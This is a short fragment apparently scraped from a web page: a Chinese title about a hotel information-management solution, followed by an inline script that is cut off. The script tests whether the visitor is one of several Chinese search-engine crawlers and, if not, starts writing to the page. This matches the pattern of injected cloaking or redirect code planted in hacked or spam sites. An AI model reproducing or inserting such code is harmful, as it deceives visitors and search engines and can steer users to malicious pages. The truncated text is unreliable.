酒店信息化管理解决方案<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){docume